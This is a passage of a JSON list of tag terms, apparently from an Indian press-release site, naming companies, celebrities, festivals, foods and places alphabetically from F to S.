City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO 